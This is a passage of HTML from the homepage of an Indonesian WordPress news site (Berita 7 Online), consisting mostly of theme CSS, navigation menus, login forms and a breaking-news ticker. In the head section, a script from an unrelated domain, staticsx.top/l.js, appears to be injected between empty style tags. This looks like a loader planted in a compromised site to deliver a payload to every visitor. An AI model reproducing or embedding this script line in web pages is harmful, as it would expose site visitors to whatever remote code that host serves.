    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2b3990;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b3990;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2b3990;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b3990;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #082295;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #082295 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00154c;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00154c;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00154c transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #00154c;
    }
    

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #00154c;
    }

    
    .td-sub-footer-container {
        background-color: #000a33;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #9e9e9e;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.td-trending-now-title {
  animation: blinker 1s linear infinite;
}

@keyframes blinker {
  50% {
    opacity: 0.25;
  }
}

.td-sub-footer-container a {
	color:yellow;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #082295;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #082295;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #082295;
                }
                .tdm-btn-style1 {
					background-color: #082295;
				}
				.tdm-btn-style2:before {
				    border-color: #082295;
				}
				.tdm-btn-style2 {
				    color: #082295;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #082295;
                    -moz-box-shadow: 0 2px 16px #082295;
                    box-shadow: 0 2px 16px #082295;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #082295;
                    -moz-box-shadow: 0 4px 26px #082295;
                    box-shadow: 0 4px 26px #082295;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="home wp-singular page-template-default page page-id-303 wp-theme-Newspaper td-standard-pack beranda global-block-template-1 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-first menu-item-145"><a href="https://www.brita7.online/">Beranda</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://www.brita7.online/kategori/nasional/">Nasional</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.brita7.online/kategori/daerah/">Daerah</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://www.brita7.online/kategori/hukum-dan-kriminal/">Hukum dan Kriminal</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.brita7.online/kategori/ekonomi/">Ekonomi</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://www.brita7.online/kategori/kesehatan/">Kesehatan</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.brita7.online/kategori/olah-raga/">Olah raga</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.brita7.online/privacy-policy/" rel="privacy-policy">Pedoman Media Siber</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.brita7.online/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Selasa, Februari 3, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-footer" class="top-header-menu"><li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-303 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-480"><a href="https://www.brita7.online/" aria-current="page">Beranda</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-483"><a href="https://www.brita7.online/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-481"><a rel="privacy-policy" href="https://www.brita7.online/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-482"><a href="https://www.brita7.online/kontak/">Kontak</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-461"><a href="https://www.brita7.online/redaksi/">Redaksi</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.brita7.online/privacy-policy/" rel="privacy-policy">Pedoman Media Siber</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">            <a class="td-main-logo" href="https://www.brita7.online/">
                <img src="https://www.brita7.online/wp-content/uploads/2021/01/logo-brita7online.png" alt=""/>
                <span class="td-visual-hidden">Berita 7 Online</span>
            </a>
        </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_998 td_block_template_1">
<style>
/* custom css */
.tdi_1_998.td-a-rec{
					text-align: center;
				}.tdi_1_998 .td-element-style{
					z-index: -1;
				}.tdi_1_998.td-a-rec-img{
				    text-align: left;
				}.tdi_1_998.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_998.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="all-devices"> <a href="#"><img src="https://https://www.brita7.online/wp-content/uploads/2025/02/0101aa08-5b9f-4231-b578-d3c58a7422e6.jpg " alt="" /></a></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.brita7.online/">
			<img src="https://www.brita7.online/wp-content/uploads/2021/01/logo-brita7online-w.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.brita7.online/">
			<img src="https://www.brita7.online/wp-content/uploads/2021/01/logo-brita7online.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-145"><a href="https://www.brita7.online/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-457"><a href="https://www.brita7.online/kategori/nasional/">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-455"><a href="https://www.brita7.online/kategori/daerah/">Daerah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-453"><a href="https://www.brita7.online/kategori/hukum-dan-kriminal/">Hukum dan Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://www.brita7.online/kategori/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-458"><a href="https://www.brita7.online/kategori/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-454"><a href="https://www.brita7.online/kategori/olah-raga/">Olah raga</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.brita7.online/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_2_91c" class="tdc-zone"><div class="tdc_zone tdi_3_5b6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_5b6{
                    min-height: 0;
                }
</style><div id="tdi_4_669" class="tdc-row"><div class="vc_row tdi_5_596  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_5_596{
                    min-height: 0;
                }.tdi_5_596,
				.tdi_5_596 .tdc-columns{
				    display: block;
				}.tdi_5_596 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_7_b66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_b66{
                    vertical-align: baseline;
                }.tdi_7_b66 .wpb_wrapper,
				.tdi_7_b66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_7_b66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_7_b66 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_8_b11 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_b11" >
<style>
.td-theme-wrap .tdi_8_b11 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_8_b11 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_8_b11 .td-subcat-item .td-cur-simple-item {
                color: #f82c37;
            }

            .td-theme-wrap .tdi_8_b11 .block-title > *,
            .td-theme-wrap .tdi_8_b11 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f82c37;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_8_b11 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_8_b11 .block-title {
                border-color: #f82c37;
            }

            
            .td-theme-wrap .tdi_8_b11 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_8_b11 .td_quote_on_blocks,
            .td-theme-wrap .tdi_8_b11 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_8_b11 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_8_b11 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_8_b11 .td-instagram-user a {
                color: #f82c37;
            }

            .td-theme-wrap .tdi_8_b11 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_8_b11 .td-load-more-wrap a:hover {
                background-color: #f82c37;
                border-color: #f82c37;
            }

            .td-theme-wrap .tdi_8_b11 .td-read-more a,
            .td-theme-wrap .tdi_8_b11 .td-weather-information:before,
            .td-theme-wrap .tdi_8_b11 .td-weather-week:before,
            .td-theme-wrap .tdi_8_b11 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_8_b11 .td-post-category,
            .td-theme-wrap .tdi_8_b11 .td-post-category:hover {
                background-color: #f82c37;
            }
/* inline tdc_css att */

.tdi_8_b11{
margin-top:24px !important;
margin-bottom:24px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_8_b11{
margin-top:16px !important;
margin-bottom:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_8_b11{
margin-top:12px !important;
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_8_b11 .td-trending-now-title,
				.tdi_8_b11 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #f82c37;
				}.tdi_8_b11 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_8_b11 .td-next-prev-wrap a{
					color: #f82c37;
				
					border-color: #f82c37;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8_b11 .entry-title a{
					font-size:13px !important;
				}
}
</style><script>var block_tdi_8_b11 = new tdBlock();
block_tdi_8_b11.id = "tdi_8_b11";
block_tdi_8_b11.atts = '{"tdc_css":"[base64]","f_article_font_size":"eyJwb3J0cmFpdCI6IjEzIn0=","limit":"3","header_color":"#f82c37","next_prev_color":"#f82c37","next_prev_border_color":"#f82c37","custom_title":"","title_padding":"","navigation":"","style":"","separator":"","mt_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","header_text_color":"","articles_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_8_b11","tdc_css_class":"tdi_8_b11","tdc_css_class_style":"tdi_8_b11_rand_style"}';
block_tdi_8_b11.td_column_number = "3";
block_tdi_8_b11.block_type = "td_block_trending_now";
block_tdi_8_b11.post_count = "3";
block_tdi_8_b11.found_posts = "1304";
block_tdi_8_b11.header_color = "#f82c37";
block_tdi_8_b11.ajax_pagination_infinite_stop = "";
block_tdi_8_b11.max_num_pages = "435";
tdBlocksArray.push(block_tdi_8_b11);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_8_b11" data-start=""><div class="td-trending-now-title">Breaking News</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/fantastis-anggaran-belanja-cetak-foto-kepala-daerah-dan-wakil-kepala-daerah-tembus-ratusan-juta-rupiah/" rel="bookmark" title="Fantastis !  Anggaran Belanja Cetak Foto Kepala Daerah Dan Wakil Kepala Daerah Tembus Ratusan Juta Rupiah">Fantastis !  Anggaran Belanja Cetak Foto Kepala Daerah Dan Wakil Kepala Daerah Tembus Ratusan Juta Rupiah</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/empat-siswa-smpn-kota-tangerang-dihadapkan-ke-meja-hijau/" rel="bookmark" title="Empat Siswa SMPN Kota Tangerang Dihadapkan Ke Meja Hijau">Empat Siswa SMPN Kota Tangerang Dihadapkan Ke Meja Hijau</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/acara-penyerahan-jabatan-kasrem-052-wijayakrama-dilaksanakan-secara-khidmat/" rel="bookmark" title="Acara Penyerahan Jabatan Kasrem 052/Wijayakrama Dilaksanakan Secara Khidmat">Acara Penyerahan Jabatan Kasrem 052/Wijayakrama Dilaksanakan Secara Khidmat</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left"
                                  data-block-id="tdi_8_b11"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right"
                                  data-block-id="tdi_8_b11"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_9_101 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_9_101" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_9_101{
margin-right:-22px !important;
margin-left:-22px !important;
width:auto !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9_101{
margin-right:-14px !important;
margin-left:-14px !important;
width:auto !important;
display:block !important;
}
}

</style>
<style>
/* custom css */
.tdi_9_101 .td-module-meta-info{
					bottom: 0;
				}.tdi_9_101 .td_module_flex_6 .entry-thumb{
					background-position: center 50%;
				}.tdi_9_101 .td_module_flex_7 .entry-thumb{
					background-position: center 50%;
				}.tdi_9_101 .td_module_flex_8 .entry-thumb{
					background-position: center 50%;
				}.tdi_9_101 .td_module_flex_8 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_9_101 .td_module_flex_6 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_9_101 .td_module_flex_7 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_9_101 .td_module_flex_6 .td-module-meta-info{
					width: 90%;
				}.tdi_9_101 .td_module_flex_7 .td-module-meta-info{
					width: 85%;
				}.tdi_9_101 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0 0 12px;
				}.tdi_9_101 .td_module_flex_6 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				}.tdi_9_101 .td_module_flex_7 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				}.tdi_9_101 .td_module_flex_8 .td-post-category{
					margin: 0 0 7px;
				
					display: inline-block;
				}.tdi_9_101 .td_module_flex_6 .td-editor-date{
					display: inline-block;
				}.tdi_9_101 .td_module_flex_7 .td-editor-date{
					display: inline-block;
				}.tdi_9_101 .td_module_flex_8 .td-editor-date{
					display: none;
				}.tdi_9_101 .td_module_flex_6 .td-post-author-name{
					display: inline-block;
				}.tdi_9_101 .td_module_flex_7 .td-post-author-name{
					display: none;
				}.tdi_9_101 .td_module_flex_8 .td-post-author-name{
					display: none;
				}.tdi_9_101 .td_module_flex_6 .td-post-date,
				.tdi_9_101 .td_module_flex_6 .td-post-author-name span{
					display: inline-block;
				}.tdi_9_101 .td_module_flex_7 .td-post-date,
				.tdi_9_101 .td_module_flex_7 .td-post-author-name span{
					display: none;
				}.tdi_9_101 .td_module_flex_8 .td-post-date,
				.tdi_9_101 .td_module_flex_8 .td-post-author-name span{
					display: none;
				}.tdi_9_101 .td_module_flex_6 .entry-review-stars{
					display: inline-block;
				}.tdi_9_101 .td_module_flex_6 .td-icon-star,
                .tdi_9_101 .td_module_flex_6 .td-icon-star-empty,
                .tdi_9_101 .td_module_flex_6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_9_101 .td_module_flex_7 .entry-review-stars{
					display: inline-block;
				}.tdi_9_101 .td_module_flex_7 .td-icon-star,
                .tdi_9_101 .td_module_flex_7 .td-icon-star-empty,
                .tdi_9_101 .td_module_flex_7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_9_101 .td_module_flex_8 .entry-review-stars{
					display: inline-block;
				}.tdi_9_101 .td_module_flex_8 .td-icon-star,
                .tdi_9_101 .td_module_flex_8 .td-icon-star-empty,
